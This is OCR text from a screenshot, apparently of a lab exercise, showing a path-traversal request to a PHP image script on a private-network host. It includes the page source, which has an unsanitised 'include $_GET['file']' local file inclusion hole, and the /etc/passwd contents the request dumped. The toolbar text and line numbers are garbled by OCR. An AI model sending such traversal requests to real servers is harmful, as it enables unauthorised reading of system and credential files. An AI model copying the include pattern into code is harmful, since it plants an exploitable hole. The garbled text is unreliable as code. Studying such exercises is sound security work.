 不安全 view-source:http://192.168.0.188/cgi-data/getImage.php?file=../../../../../../../../../et...
info exp toal range annoy 译 G 文
bash 1/2
动换行
1 <!DOCTYPE html>
2 <html lang="en">
3 <head>
4 <meta charset="UTF-8">
5 <meta name="viewport" content="width=device-width, initial-scale=1.0">
6 <title>Document</title>
7 </head>
8 <body>
9 /*
0 </?php include $_GET['file']; */
1 </body>
2 </html>
3
4
5 root:x:0:0:root:/root:/bin/bash
6 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
7 bin:x:2:2:bin:/bin:/usr/sbin/nologin
8 sys:x:3:3:sys:/dev:/usr/sbin/nologin
9 sync:x:4:65534:sync:/bin:/bin/sync
0 games:x:5:60:games:/usr/games:/usr/sbin/nologin
1 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
2 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
3 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
4 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
5 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
6 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
7 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
8 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
9 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
0 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
1 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
2 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
3 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
4 systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
5 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
6 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
7 durian:x:1000:1000:durian,,,:/home/durian:/bin/bash
8 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
9 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
0 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
1 lsadm:x:998:1001::/:/sbin/nologin
2 mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false